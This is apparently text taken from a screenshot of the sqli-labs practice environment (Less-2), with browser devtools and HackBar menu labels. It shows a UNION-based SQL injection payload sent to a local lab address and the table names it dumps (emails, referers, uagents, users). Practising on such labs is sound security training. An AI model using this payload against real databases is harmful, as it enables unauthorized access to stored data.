 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();-- - LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL http://192.168.17.128/sqli/Less-2/?id=-1 union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All